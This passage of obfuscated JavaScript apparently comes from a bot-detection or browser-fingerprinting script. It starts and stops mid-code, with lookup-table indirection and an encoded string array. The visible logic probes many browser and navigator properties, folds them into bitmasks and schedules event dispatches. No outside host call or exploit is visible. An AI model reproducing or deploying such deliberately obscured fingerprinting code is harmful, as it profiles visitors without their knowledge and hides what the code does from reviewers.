(tt[wb()[st(DO)](kh,Dc,Ln,lF)])(Ez,IF[lL])[Sm(typeof DM()[dx(H7)],'undefined')?DM()[dx(fj)].call(null,g6,Sq,DU):DM()[dx(lL)].apply(null,[fs,Yq,xR])](g7()[gp(vE)].apply(null,[cM,hn,UM(Ez),L5]));var fq=DE[DM()[dx(KA)](Uh,LU,YL)](g7()[gp(B1)](rO,tG,Wh,fE));var TV=DE[Sm(typeof DM()[dx(Dr)],bd('',[][[]]))?DM()[dx(B1)].call(null,ER,r6,BU):DM()[dx(lL)](g6,Uh,Wr)](fq[nG()[Vz(O6)].call(null,qq,lA,hs,r6)]);var vA=DE[DM()[dx(B1)](ER,LT,BU)](fq[wb()[st(Ln)].apply(null,[LA,ER,Hq,kz])]);Ic=CM(lJ,[wb()[st(TE)].call(null,rc,E8,wO,gn),TV,nG()[Vz(tV)](Vs,Vj,g5,QE),vA]);}finally{YM.splice(qz(Hc,YF),Infinity,S3);var D3;return D3=CM(lJ,[wb()[st(nq)](DO,YF,Yq,SU),JC[Sm(typeof nG()[Vz(Dq)],bd(DM()[dx(Nn)](H5,VR,Qv),[][[]]))?nG()[Vz(VR)].call(null,Ez,k8,Oz,fQ):nG()[Vz(Oz)](UQ,fL,RN,PA)]||null,DM()[dx(TE)](r3,rc,JR),JC[g7()[gp(SO)](ER,HP,ER,Sj)]||null,ST()[RO(UV)](MQ,Oj,O5,rc),Ic[wb()[st(TE)](rc,Oz,vV,gn)]||null,DM()[dx(Bs)](OQ,UM(UM([])),At),Ic[Sm(typeof nG()[Vz(OV)],'undefined')?nG()[Vz(tV)](Vs,Vj,g5,Uz):nG()[Vz(Oz)](Dc,PN,SN,Dr)]||null]),YM.pop(),D3;}YM.pop();}break;case fK:{var c3=wT[UJ];YM.push(Pc);if(JM([ST()[RO(jF)](g5,Vj,pF,FR),JM(typeof fP()[hb(hp)],bd([],[][[]]))?fP()[hb(Uz)].apply(null,[Dc,EC,rC,bE]):fP()[hb(bE)](lT,H7,Hq,dF),g7()[gp(bE)](H3,Fz,UM([]),xC)][fP()[hb(Dc)].apply(null,[UM(UM([])),f3,fQ,zj])](c3[JM(typeof g7()[gp(Ez)],'undefined')?g7()[gp(p5)](Dq,Ar,hs,IQ):g7()[gp(bR)].apply(null,[rO,Ow,wO,Sq])][g7()[gp(zc)](H5,zm,XU,Hj)]),XV(YF))){YM.pop();return;}tt[fw()[nw(LQ)].call(null,UM(UM(Ez)),K1,QR)](function(){YM.push(Mj);var GT=UM(FW);try{var Nj=YM.length;var nh=UM([]);if(UM(GT)&&c3[g7()[gp(bR)].call(null,Dr,vF,UM([]),Sq)]&&(c3[g7()[gp(bR)](hp,vF,UM(YF),Sq)][Sm(typeof fw()[nw(W7)],'undefined')?fw()[nw(bR)](EC,Rf,C8):fw()[nw(YF)](r6,bR,AR)](fP()[hb(pq)](jF,f3,dT,Xw))||c3[g7()[gp(bR)].apply(null,[hp,vF,Gh,Sq])][JM(typeof fw()[nw(Nc)],bd([],[][[]]))?fw()[nw(YF)](fx,xV,MV):fw()[nw(bR)](ds,Rf,C8)](DM()[dx(pq)](Nr,X6,XQ)))){GT=UM(UJ);}}catch(sQ){YM.splice(qz(Nj,YF),Infinity,Mj);c3[g7()[gp(bR)].apply(null,[p5,vF,Ln,Sq])][fP()[hb(IC)](NG,Ln,OE,ET)](new (tt[JM(typeof g7()[gp(VR)],bd([],[][[]]))?g7()[gp(p5)](KC,Xc,W7,Oj):g7()[gp(pq)](UM(Ez),Wm,UM(YF),dc)])(Sm(typeof fw()[nw(bR)],'undefined')?fw()[nw(Uh)].call(null,Dq,qj,ld):fw()[nw(YF)].apply(null,[UM(UM([])),VQ,mV]),CM(lJ,[fw()[nw(Xc)].call(null,cM,I8,SA),UM(UM({})),g7()[gp(IC)].call(null,bR,Jr,UM({}),Gh),UM(FW),Sm(typeof fw()[nw(I5)],'undefined')?fw()[nw(NG)](UV,Bc,rN):fw()[nw(YF)](ER,Qz,X3),UM(UJ)])));}if(UM(GT)&&JM(c3[fw()[nw(E8)](LU,mG,LQ)],fP()[hb(RQ)](Dr,Dk,s6,sd))){GT=UM(UM(FW));}if(GT){c3[g7()[gp(bR)].call(null,CT,vF,bR,Sq)][fP()[hb(IC)](Ls,PC,OE,ET)](new (tt[g7()[gp(pq)](UM(UM({})),Wm,UM(UM(Ez)),dc)])(DM()[dx(IC)](W7,XU,Dp),CM(lJ,[Sm(typeof fw()[nw(r5)],'undefined')?fw()[nw(Xc)].call(null,jF,I8,SA):fw()[nw(YF)](Dk,Jh,sp),UM(UM([])),g7()[gp(IC)](PA,Jr,Wh,Gh),UM([]),fw()[nw(NG)](B1,Bc,rN),UM(UM({}))])));}YM.pop();},IF[lL]);YM.pop();}break;case qB:{YM.push(J3);throw new (tt[DM()[dx(wO)](Fs,vO,wV)])(Sm(typeof g7()[gp(Uz)],'undefined')?g7()[gp(DO)](H5,C,OV,p5):g7()[gp(p5)](E8,Us,PA,lc));}break;case WX:{var jN=wT[UJ];var h8=wT[FW];YM.push(Er);if(pC(h8,null)||wm(h8,jN[fw()[nw(Ez)].call(null,MQ,jU,Dc)]))h8=jN[fw()[nw(Ez)](UM(Ez),jU,Dc)];for(var Np=Ez,O8=new (tt[fw()[nw(Ld)].apply(null,[lT,Oh,Lc])])(h8);pT(Np,h8);Np++)O8[Np]=jN[Np];var JT;return YM.pop(),JT=O8,JT;}break;case jf:{var Ph=wT[UJ];var ps=wT[FW];YM.push(GE);var UC=pC(null,Ph)?null:l3(fw()[nw(Nn)](UM([]),Dd,H8),typeof tt[wb()[st(g5)](zc,ds,Xc,K1)])&&Ph[tt[wb()[st(g5)].call(null,zc,Bd,C8,K1)][DM()[dx(tV)](B1,Ls,fd)]]||Ph[wb()[st(H3)].call(null,FO,UM(YF),jR,NU)];if(l3(null,UC)){var gr,r8,qO,t3,HC=[],gC=UM(Ez),FN=UM(IF[YF]);try{var CV=YM.length;var b6=UM(FW);if(qO=(UC=UC.call(Ph))[JM(typeof DM()[dx(Hq)],bd([],[][[]]))?DM()[dx(lL)].apply(null,[Tq,BE,hC]):DM()[dx(jL)].call(null,r6,Dq,kP)],JM(Ez,ps)){if(Sm(tt[ST()[RO(YF)](cT,tA,Oz,d6)](UC),UC)){b6=UM(UM([]));return;}gC=UM(IF[YF]);}else for(;UM(gC=(gr=qO.call(UC))[fw()[nw(jR)].apply(null,[KC,LL,Lj])])&&(HC[DM()[dx(H7)](Hs,Dc,V7)](gr[wb()[st(O5)](MQ,UM(UM({})),I5,Tn)]),Sm(HC[Sm(typeof fw()[nw(B7)],bd('',[][[]]))?fw()[nw(Ez)].call(null,PA,n7,Dc):fw()[nw(YF)](OR,p3,Lh)],ps));gC=UM(Ez));}catch(sN){FN=UM(Ez),r8=sN;}finally{YM.splice(qz(CV,YF),Infinity,GE);try{var hT=YM.length;var IN=UM(FW);if(UM(gC)&&l3(null,UC[nG()[Vz(OV)].apply(null,[sV,Am,Oz,NG])])&&(t3=UC[nG()[Vz(OV)](sV,Am,Oz,H7)](),Sm(tt[ST()[RO(YF)].call(null,BE,tA,Oz,d6)](t3),t3))){IN=UM(UM([]));return;}}finally{YM.splice(qz(hT,YF),Infinity,GE);if(IN){YM.pop();}if(FN)throw r8;}if(b6){YM.pop();}}var M8;return YM.pop(),M8=HC,M8;}YM.pop();}break;case Z:{var Qc=wT[UJ];YM.push(lA);if(tt[fw()[nw(Ld)](B1,Z5,Lc)][g7()[gp(Uh)](HQ,KG,Uz,lT)](Qc)){var f8;return YM.pop(),f8=Qc,f8;}YM.pop();}break;case Qg:{var L8=wT[UJ];YM.push(Fq);var F3;return F3=tt[ST()[RO(YF)].apply(null,[f3,zR,Oz,d6])][wb()[st(vV)].call(null,OR,Uz,Nn,IM)](L8)[fw()[nw(gO)](vO,VC,P8)](function(nC){return L8[nC];})[Ez],YM.pop(),F3;}break;case YS:{var H6=wT[UJ];YM.push(XC);var WO=H6[JM(typeof fw()[nw(HQ)],bd('',[][[]]))?fw()[nw(YF)](Dr,wh,Jj):fw()[nw(gO)](UM({}),YR,P8)](function(L8){return LV.apply(this,[Qg,arguments]);});var mR;return mR=WO[Sm(typeof DM()[dx(ds)],'undefined')?DM()[dx(jR)](t6,YF,qb):DM()[dx(lL)].call(null,nE,lT,UT)](fP()[hb(EC)](Ez,UM(UM(YF)),Dk,Cq)),YM.pop(),mR;}break;case B0:{YM.push(fT);try{var sT=YM.length;var Zr=UM({});var pQ=bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(tt[DM()[dx(EQ)](lL,UM(UM([])),Aj)](tt[g7()[gp(Wh)](I5,Cm,lL,Bs)][fP()[hb(t6)].call(null,Cc,Kb,pF,mL)]),n1(tt[DM()[dx(EQ)].apply(null,[lL,Nn,Aj])](tt[Sm(typeof g7()[gp(f3)],bd('',[][[]]))?g7()[gp(Wh)].apply(null,[UM(Ez),Cm,UM(Ez),Bs]):g7()[gp(p5)](UM(Ez),zc,UM(UM({})),ZN)][nG()[Vz(f3)](MT,vh,OE,VR)]),YF)),n1(tt[DM()[dx(EQ)].call(null,lL,CT,Aj)](tt[g7()[gp(Wh)].apply(null,[lC,Cm,cM,Bs])][Sm(typeof ST()[RO(OE)],'undefined')?ST()[RO(fx)].call(null,Gh,ls,g5,jT):ST()[RO(H7)](LT,Os,z6,VV)]),IF[rc])),n1(tt[JM(typeof DM()[dx(bz)],bd('',[][[]]))?DM()[dx(lL)].apply(null,[wV,E8,n6]):DM()[dx(EQ)](lL,r6,Aj)](tt[g7()[gp(Wh)](MQ,Cm,hs,Bs)][fw()[nw(m6)](cT,Ek,LA)]),Bd)),n1(tt[JM(typeof DM()[dx(H3)],bd([],[][[]]))?DM()[dx(lL)](CT,Hs,TR):DM()[dx(EQ)](lL,Sq,Aj)](tt[DM()[dx(g5)].apply(null,[I5,Ld,Wn])][DM()[dx(gV)](D6,NG,Z6)]),IF[Kb])),n1(tt[DM()[dx(EQ)](lL,LQ,Aj)](tt[Sm(typeof g7()[gp(jR)],bd('',[][[]]))?g7()[gp(Wh)](m6,Cm,Ln,Bs):g7()[gp(p5)].call(null,cT,YQ,HQ,wE)][Sm(typeof fw()[nw(g5)],bd('',[][[]]))?fw()[nw(V8)](LU,gs,Th):fw()[nw(YF)](vV,qQ,BQ)]),pF)),n1(tt[JM(typeof DM()[dx(OR)],'undefined')?DM()[dx(lL)](M3,E8,nV):DM()[dx(EQ)](lL,B1,Aj)](tt[g7()[gp(Wh)].apply(null,[I5,Cm,H7,Bs])][g7()[gp(GC)](UM(UM(Ez)),VG,jL,Gr)]),Oz)),n1(tt[DM()[dx(EQ)](lL,gO,Aj)](tt[g7()[gp(Wh)].apply(null,[UM({}),Cm,P8,Bs])][DM()[dx(B7)](z3,Th,TM)]),Ld)),n1(tt[DM()[dx(EQ)].apply(null,[lL,W7,Aj])](tt[g7()[gp(Wh)](lL,Cm,HQ,Bs)][CP()[vp(LU)].apply(null,[DR,D6,I5,Ah])]),Nn)),n1(tt[DM()[dx(EQ)](lL,MQ,Aj)](tt[g7()[gp(Wh)](C8,Cm,jL,Bs)][DM()[dx(Nr)](kb,EC,FY)]),g5)),n1(tt[DM()[dx(EQ)].call(null,lL,Nn,Aj)](tt[g7()[gp(Wh)](cM,Cm,UM({}),Bs)][fw()[nw(kh)](lC,V5,LT)]),O5)),n1(tt[DM()[dx(EQ)](lL,Ez,Aj)](tt[g7()[gp(Wh)].apply(null,[bz,Cm,fj,Bs])][Sm(typeof fP()[hb(E8)],bd([],[][[]]))?fP()[hb(qs)](O5,UM(UM({})),KC,mn):fP()[hb(Uz)](bR,Yq,k6,kE)]),p5)),n1(tt[DM()[dx(EQ)].apply(null,[lL,UM(UM(Ez)),Aj])](tt[JM(typeof g7()[gp(pq)],'undefined')?g7()[gp(p5)].apply(null,[hs,Lq,UM(UM(YF)),Th]):g7()[gp(Wh)](gO,Cm,Dk,Bs)][DM()[dx(U3)].apply(null,[jQ,hF,Bq])]),D6)),n1(tt[DM()[dx(EQ)](lL,UM(YF),Aj)](tt[g7()[gp(Wh)].apply(null,[UM(UM({})),Cm,f3,Bs])][Sm(typeof wb()[st(GC)],bd('',[][[]]))?wb()[st(qp)].call(null,vQ,I5,lL,c8):wb()[st(D6)](lj,W7,B1,Sj)]),LU)),n1(tt[JM(typeof DM()[dx(Lc)],bd([],[][[]]))?DM()[dx(lL)](AR,gO,F6):DM()[dx(EQ)].call(null,lL,gO,Aj)](tt[g7()[gp(Wh)](fj,Cm,O5,Bs)][DM()[dx(qs)].apply(null,[Th,g5,tx])]),KE)),n1(tt[DM()[dx(EQ)].call(null,lL,tV,Aj)](tt[Sm(typeof g7()[gp(bz)],bd([],[][[]]))?g7()[gp(Wh)](QE,Cm,LQ,Bs):g7()[gp(p5)](Dk,Pr,W7,wR)][wb()[st(zA)].call(null,dO,UM([]),cT,dP)]),OE)),n1(tt[Sm(typeof DM()[dx(B1)],'undefined')?DM()[dx(EQ)].call(null,lL,Sq,Aj):DM()[dx(lL)](wN,MQ,B8)](tt[g7()[gp(Wh)](CT,Cm,UM(UM({})),Bs)][CP()[vp(OR)](J6,jF,hF,WN)]),OV)),n1(tt[DM()[dx(EQ)](lL,Ls,Aj)](tt[g7()[gp(Wh)](Sq,Cm,X6,Bs)][wb()[st(g6)].call(null,ld,hp,O6,Vd)]),IF[X6])),n1(tt[Sm(typeof DM()[dx(Ip)],bd('',[][[]]))?DM()[dx(EQ)](lL,UM(UM(YF)),Aj):DM()[dx(lL)](dE,rN,cs)](tt[g7()[gp(Wh)].call(null,fj,Cm,OR,Bs)][Sm(typeof CP()[vp(bz)],bd([],[][[]]))?CP()[vp(X6)](qs,O5,QE,ON):CP()[vp(Nn)](Y6,B8,H8,vO)]),Uz)),n1(tt[DM()[dx(EQ)](lL,LU,Aj)](tt[Sm(typeof g7()[gp(Th)],bd('',[][[]]))?g7()[gp(Wh)](UM(UM({})),Cm,Wh,Bs):g7()[gp(p5)](ds,Dh,g5,xq)][g7()[gp(lT)](ER,MN,lC,rO)]),Lc)),n1(tt[DM()[dx(EQ)](lL,KA,Aj)](tt[g7()[gp(Wh)](XU,Cm,Ln,Bs)][fw()[nw(Ip)](vO,vq,J3)]),cT)),n1(tt[DM()[dx(EQ)](lL,C8,Aj)](tt[g7()[gp(Wh)](lC,Cm,SR,Bs)][JM(typeof g7()[gp(nj)],'undefined')?g7()[gp(p5)].apply(null,[KA,wh,EC,EC]):g7()[gp(t6)].apply(null,[Uz,Vd,H3,W7])]),hs)),n1(tt[Sm(typeof DM()[dx(Yq)],'undefined')?DM()[dx(EQ)](lL,H7,Aj):DM()[dx(lL)](P3,W7,UN)](tt[g7()[gp(Wh)](A3,Cm,g5,Bs)][Sm(typeof wb()[st(dC)],'undefined')?wb()[st(xC)].call(null,m6,Bd,UM({}),dw):wb()[st(D6)].call(null,PR,A3,KC,lR)]),wO)),n1(tt[DM()[dx(EQ)].apply(null,[lL,UV,Aj])](tt[g7()[gp(cT)](ds,Rg,Dq,H3)][wb()[st(Oz)](VQ,D6,Uh,dd)]),rc)),n1(tt[Sm(typeof DM()[dx(rh)],bd([],[][[]]))?DM()[dx(EQ)](lL,tV,Aj):DM()[dx(lL)].apply(null,[FQ,Dc,Hq])](tt[Sm(typeof DM()[dx(hp)],'undefined')?DM()[dx(g5)](I5,H5,Wn):DM()[dx(lL)].call(null,qh,Rj,Is)][fP()[hb(jV)](UM(UM(Ez)),Wh,KA,p1)]),Kb));var IE;return YM.pop(),IE=pQ,IE;}catch(hQ){YM.splice(qz(sT,YF),Infinity,fT);var MA;return YM.pop(),MA=Ez,MA;}YM.pop();}break;case QH:{YM.push(DR);var KQ=tt[g7()[gp(g5)].apply(null,[p5,O3,H7,Ip])][g7()[gp(RQ)](O5,Tc,UM([]),f3)]?YF:Ez;var v6=tt[g7()[gp(g5)].call(null,ER,O3,UM(UM([])),Ip)][DM()[dx(vr)](Bd,Dq,cR)]?IF[YF]:Ez;var PE=tt[Sm(typeof g7()[gp(rN)],bd([],[][[]]))?g7()[gp(g5)](SR,O3,OE,Ip):g7()[gp(p5)](Dq,sr,rN,jc)][ST()[RO(hp)].call(null,cT,Fj,KE,Dc)]?YF:Ez;var kC=tt[g7()[gp(g5)](YF,O3,UM([]),Ip)][wb()[st(nj)](Hj,lT,cT,g3)]?YF:Ez;var RR=tt[g7()[gp(g5)].call(null,tV,O3,hs,Ip)][wb()[st(IC)].call(null,fV,vO,UM(UM(YF)),VP)]?YF:Ez;var MC=tt[g7()[gp(g5)](UM(YF),O3,Hs,Ip)][wb()[st(RQ)].call(null,Gr,H7,OE,hn)]?YF:Ez;var K3=tt[g7()[gp(g5)].call(null,UM(UM({})),O3,Dk,Ip)][fP()[hb(vQ)](HQ,O6,Dj,bj)]?YF:IF[lL];var mr=tt[g7()[gp(g5)](hs,O3,XU,Ip)][DM()[dx(OQ)](vr,Nn,Ws)]?IF[YF]:Ez;var Fc=tt[g7()[gp(g5)](fj,O3,LQ,Ip)][fw()[nw(Dc)].call(null,Th,th,OR)]?YF:Ez;var fO=tt[fw()[nw(Ls)](Rj,Gq,I5)][fw()[nw(Bd)](UM([]),bh,z3)].bind?MK[JM(typeof CP()[vp(vO)],bd([],[][[]]))?CP()[vp(Nn)](K8,dE,PA,Es):CP()[vp(Ld)](Gr,Bd,Uh,cs)]():Ez;var gA=tt[g7()[gp(g5)](SR,O3,KA,Ip)][nG()[Vz(EQ)](DQ,RHI,Oz,hs)]?YF:Ez;var M9=tt[g7()[gp(g5)](rc,O3,UM({}),Ip)][fw()[nw(dBI)].apply(null,[bR,s2,SR])]?YF:Ez;var O4;var E9;try{var SYI=YM.length;var A0I=UM({});O4=tt[g7()[gp(g5)](Uz,O3,Gh,Ip)][fw()[nw(xc)](jF,M2I,vR)]?YF:IF[lL];}catch(lfI){YM.splice(qz(SYI,YF),Infinity,DR);O4=Ez;}try{var BWI=YM.length;var rvI=UM({});E9=tt[g7()[gp(g5)].call(null,lC,O3,lC,Ip)][fP()[hb(U3)].call(null,HQ,fV,tV,bh)]?IF[YF]:IF[lL];}catch(GWI){YM.splice(qz(BWI,YF),Infinity,DR);E9=Ez;}var QWI;return YM.pop(),QWI=bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(bd(KQ,n1(v6,YF)),n1(PE,lL)),n1(kC,Bd)),n1(RR,IF[Kb])),n1(MC,pF)),n1(K3,Oz)),n1(mr,Ld)),n1(O4,Nn)),n1(E9,g5)),n1(Fc,O5)),n1(fO,p5)),n1(gA,D6)),n1(M9,LU)),QWI;}break;case GW:{var MgI=wT[UJ];YM.push(ZBI);var ngI=DM()[dx(Nn)](H5,UM(UM(Ez)),zF);var MXI=DM()[dx(T9)].call(null,N0I,fV,fF);var I2I=Ez;var ZlI=MgI[fP()[hb(g6)](H8,B7,dc,nn)]();while(pT(I2I,ZlI[JM(typeof fw()[nw(vR)],bd('',[][[]]))?fw()[nw(YF)].call(null,CT,ZBI,jr):fw()[nw(Ez)].call(null,Bd,fp,Dc)])){if(t7(MXI[fP()[hb(Dc)](Gh,f3,fQ,Dz)](ZlI[wb()[st(pF)](LU,OV,cT,qZ)](I2I)),Ez)||t7(MXI[fP()[hb(Dc)](cT,Ln,fQ,Dz)](ZlI[wb()[st(pF)](LU,UM(UM(YF)),Uh,qZ)](bd(I2I,YF))),Ez)){ngI+=YF;}else{ngI+=Ez;}I2I=bd(I2I,lL);}var cBI;return YM.pop(),cBI=ngI,cBI;}break;case sJ:{var YXI;YM.push(QV);var mII;var SBI;for(YXI=Ez;pT(YXI,wT[fw()[nw(Ez)](hF,mM,Dc)]);YXI+=IF[YF]){SBI=wT[YXI];}mII=SBI[DM()[dx(kj)](KA,UM(UM([])),Ub)]();if(tt[g7()[gp(g5)](UM(UM([])),Cp,PA,Ip)].bmak[fP()[hb(T5)](Kb,YF,nj,np)][mII]){tt[g7()[gp(g5)](Ld,Cp,OE,Ip)].bmak[Sm(typeof fP()[hb(vR)],bd('',[][[]]))?fP()[hb(T5)](H8,UM([]),nj,np):fP()[hb(Uz)](B7,KE,Ld,S0I)][mII].apply(tt[g7()[gp(g5)](cM,Cp,lT,Ip)].bmak[fP()[hb(T5)].apply(null,[UM(UM([])),KA,nj,np])],SBI);}YM.pop();}break;case UJ:{YM.push(fYI);var OKI=IF[lT];var IYI=DM()[dx(Nn)].call(null,H5,HQ,r1);for(var DfI=Ez;pT(DfI,OKI);DfI++){IYI+=g7()[gp(MQ)](UM(YF),nSI,Lc,Cc);OKI++;}YM.pop();}break;case rH:{YM.push(BXI);tt[fw()[nw(LQ)](wO,SM,QR)](function(){return LV.apply(this,[UJ,arguments]);},MK[JM(typeof g7()[gp(Lc)],bd([],[][[]]))?g7()[gp(p5)](PA,EII,KA,qvI):g7()[gp(T5)].apply(null,[Sq,sz,UM(UM({})),KA])]());YM.pop();}break;}};var NC=function(){return ["]\b\'T7+ro8c6\x00mk\x07do\re{$nq\v(W&/p)c;\"o`,*Ytf|<lo\b(\rv{(w$nb9\x3f\x00`)\x00<!Av\fOe\t\'sXr5\rW)tf*t}lY-5fS\x3fx+3l.0r\fdZG\x00bp-u($pa)/e\v\b\f\tc8w\x40f:Q*\"s2mo9\x00X!ar\f0u{x\'.w\v\'b!iw-q#:y`&%Qdc\x3fPk\bWf(} fr<``edt)\n8%f\t+f\'m`<r\x3f\t9q-!ppmK=\'1q\f:qy-7\vf0fIt>E\x00[s(.tf|\x3f`o\n\rc{(E$b-/\x00`mm)\b<!kvOe~ 8s\vXq!\r})ef*t}`Y5di8{\r3V(0*r6d\x00ZeHp)u(pf/u\v\b\"\tg.8r\x401f9{)d`no92Cr\f0upx\'w\v\'b0iA-t:ye\f(QdE\x3fjkWf,G fr `%ue\x00ht)08!f+et1mc<u\x3f\t9*ppme=P1d\fIq{\x077\v-f0<rIt>o`,,.tf:,Bo\b(\rl{(w$3b9/\x00`a)\x00<&kv\fOeT\'sXr5\rW)tf*bt}fY-5cS\x3f{f3l*0p6dZm\x00bp9u($pbt/e\v\b.\tc8v\x40f9\f*d`\"mo9X!aru{>4:w\v$v7r;W1`5ot<r1\f\x3feH\'V\t\nb`R%`m`-rF5db9=r`\x00;N0(r\x3f\t`H|%I!,m`)u($gee{\" q\v-`0w zcVMM&\r(\"E\f\x3fnoV;c\x3f\x400;if*`\v[p(\'tf/rV+\'F:\v^#42vAX-nmc/(#DK7et\x00\'c3ro#=1r~;(!fT/fy!\rc\'g8.$r9t(>s\x3f\x00mLv.1dd,tj\b47c\va=\vw:t\x00`8Ar)\x00<!cT\f\x3fOh{5c(r;\r\vt-M6,H\t\tQ\"bv\f=vr(52c\v(r05*kF)8!fq\b\r~{\b,F9Qq6\tp+\"o\x00m`%>^\bNf\f~n7aXc!X9t;18f\x00os &9!p\x40\f6Ps\b\'l\bXr0r2y\x40\'\x00m`)< bv\f=vr(V(r0t)t=8x1\tX\rt!dfz;~{\b,/F>8r6\tu)m\fy8#m`\f4\nPc^.b3m\v8r36v9t$2f\x00op>*<!gL\f<q|01d>D06k6w4I1\"`,#,!dD~Ie{\b\'Nt ax2#!1\tX\t()df\f\x3fbm>\'xx\rz0\b8","\\\x400\f","+\\42R","\rl\tXU\fPB>\n","\'1\x40H","\x00N\'S","T\vB$","Q$","R=;\x40","\x3fWJ&\b/G","\fAW&9a\x3fA6#`G>!g&.Ae\'\t","5^\'F-","1:F","/\t.g+\n[","\rq","WT(8HU(","Qh:tH&9P>w+4AE#\'","0S9(_R+\x07","VL 9u%X*","\'p","(Q>","X;\x07*G","R\x07","A\x40/","U=Q","\n\\3>V","CW","T!\r*vo(Ti 9","M$\\+2F\b","\'DS(1FP,(w%","4\x3fId,GO%\x07(G.","7\x3f0~2","L","\x40S\f\nPH )V/","\nr1-IO1\x3flc\b!v_*\t.F/","Z=\x07R\f]","\\S\x07 Qt8","S$","7.\x40N\x00\fQO","C+\x3f","[:&R5&I","\f=T+,]:;V","M:\f]","U64GZ9K}F15\f\bW\'QB#\nsS\'3Ub5-q~$N7;/rQ\bWd5;KF9R_i3F/5n*9%i*","\"\x40G",",","R15eU\r)","F !",":Z,2A,L\'","oN7PD9V","I0\v>M&","","+\x07\v\x40^=\fAI:","9=G","WJ,\x3fJ]02\x40F","K&V9;T#\b=55XD4",",\x00]+\x3f","HU*\x070q>A\x3f2","\v/V","\rHS*","<9#[","\x40U$\')V%R18];Z9\'N8-IS","P",">N\t","X8#H\'(NH-FO,C_","$6E;\"","!","<a=","\t1CN!","G8&n&(KH\rIF9\x40","8G<","$4S1%mS%\"PA+V","8\x40=-","\x3fc a:","<2U[2;\'N$$^U","b]{","R ","\b=D7*U\x0749JS\"KV","7#[G","\b:O\'5^T\v0","\"\x00\x407%J","\foh","BH&\vJ+p<2",".P52]\f","#whT##Dt\"CE\rI","M\t7","\f0U5XS&\x40","W","|",":Vm","&I=\'X",",2AA8","pYX","TA!D:2EN","%EO",";G>=V=:V\fG.#0\x400$^g\x076 IN#","\'D\'.\x40W\r","\x3f2G(T%\n8D $^","I 5\\","[2!","M\\;\x071G\tA5>F","\'<O $^\v+\bVBd",";O13dD#","$\x00<Q","m_R","ti/!(;\"e>KZ<P7p[2#O;IrNcr\'Ej"," \'\\\nA$","\b9H1/Xy","~(",";E","!N1\\D\x07\b\x40","(5M\x3fBm`\n",";R","/W(Z",")6HB#\nW","(\\wU\\;1tDDH7LI*^PUi9/\x07P<2WXV8!\x40=/_\v,\bDD9VIi\t)V9\x00Wx8UXA\x3fum55EOYdK\x40(P","5Z\f[2&","6","E.","V\t0\x00`_=\fAI:3LA*","2T!\nu`$1\x40Dd9\fP\x40`J","0~\x40!6Fl\vD:;2wu","\b$f/t9x4x$pxt>19F/\x40_/4K _68C\tG$ W#9U[Xu[S{IbIa","\'\\U","\v\n","/\fPW","X$$iS+",">;\\G","U13AR",";-W#V",".>","[G34S1CO\v1\x40I.\x07","e\n=Q>>R1%c\nZ:!","\v[D\n \tSB\x3f8QT*9\x40","P\x3f","C\rW;&I","C(\bMY,65Z/a,>\\","\'\x3fV#V)5YV#","K","JH,\x078[9R=4[[0","T{Gy\rxm\x00","f\r^K","+\x40\x3f9","%;U=,Iq%WN*P","\'RP","b>`*>]a6\f","\r\\.<>\x40","\n3U13`N\v","3","s0","eH3bBc,\nQNb_\fkbiUcF(\f[z","lx","","R ](G80S 8","=#p[#-U","7\fD^:\fM]!}(\x00]19T\'j","2Q!IO\f!W","6^\x40","T#\n","(P/\fG","8D","+#VY#M!&EO%%\x07\tUR!PS&\b",".#\b","Y=","9D 5IS++Q","^b.","$\"","H\f\x076^T(5T/IP<2nXH","`U\x3fV",".\tK","7-I\x40\r\x07\x40U;H","\f$s","\x40E>\nKH,","\x00((M,\x00_",">MS9ff:s","%","1T&","+\'R[",";R\x3f[a63V\nP%","[80u-1I","\'I!08]{\"7D&IS-\n","bOFO","\t","L;;mM\t6","mE\x07&\f\x40dD\x3fF[=","_T"];};var HZI=function jWI(hlI,MSI){'use strict';var lYI=jWI;switch(hlI){case IW:{var s0I=MSI[UJ];var VZI=MSI[FW];var FKI=MSI[GW];return s0I[VZI]=FKI;}break;case g2:{var bDI=MSI[UJ];var TSI=MSI[FW];var VSI=MSI[GW];YM.push(S4);try{var nBI=YM.length;var IBI=UM({});var gDI;return gDI=CM(lJ,[wb()[st(XU)](Dk,cT,UM(YF),Vc),g7()[gp(PA)].apply(null,[cM,LgI,UM(UM(Ez)),JO]),fP()[hb(jF)].apply(null,[UM(Ez),UM(UM({})),N0I,kF]),bDI.call(TSI,VSI)]),YM.pop(),gDI;}catch(FlI){YM.splice(qz(nBI,YF),Infinity,S4);var rZI;return rZI=CM(lJ,[wb()[st(XU)](Dk,UM(UM(YF)),rc,Vc),nG()[Vz(OE)].apply(null,[V0I,Mj,pF,tV]),fP()[hb(jF)](UM(UM({})),hs,N0I,kF),FlI]),YM.pop(),rZI;}YM.pop();}break;case vB:{return this;}break;case rH:{var f4=MSI[UJ];var NvI;YM.push(QII);return NvI=CM(lJ,[wb()[st(PA)](Ld,hF,p5,fBI),f4]),YM.pop(),NvI;}break;case Qg:{return this;}break;case gB:{return this;}break;case qX:{YM.push(Ip);var JfI;return JfI=Sm(typeof g7()[gp(bR)],bd('',[][[]]))?g7()[gp(OR)].call(null,UM(Ez),NE,UM(Ez),DO):g7()[gp(p5)].call(null,UM(YF),dr,UM(Ez),wc),YM.pop(),JfI;}break;case St:{var NKI=MSI[UJ];YM.push(qHI);var DII=tt[ST()[RO(YF)].call(null,hp,G4,Oz,d6)](NKI);var W9=[];for(var LDI in DII)W9[DM()[dx(H7)].apply(null,[Hs,UM(UM(YF)),CF])](LDI);W9[wb()[st(UV)](Es,UM(UM(YF)),UM(YF),WR)]();var d9;return d9=function mZI(){YM.push(NG);for(;W9[fw()[nw(Ez)].apply(null,[lT,Dz,Dc])];){var PXI=W9[g7()[gp(X6)](A3,DKI,Uh,H7)]();if(nP(PXI,DII)){var pBI;return mZI[wb()[st(O5)].call(null,MQ,ds,LT,Kq)]=PXI,mZI[JM(typeof fw()[nw(H8)],bd('',[][[]]))?fw()[nw(YF)](lT,w9,H5):fw()[nw(jR)].call(null,XU,zR,Lj)]=UM(YF),YM.pop(),pBI=mZI,pBI;}}mZI[fw()[nw(jR)].call(null,NG,zR,Lj)]=UM(Ez);var n9;return YM.pop(),n9=mZI,n9;},YM.pop(),d9;}break;case Wf:{YM.push(WR);this[fw()[nw(jR)](UM(UM([])),TM,Lj)]=UM(Ez);var t4=this[JM(typeof 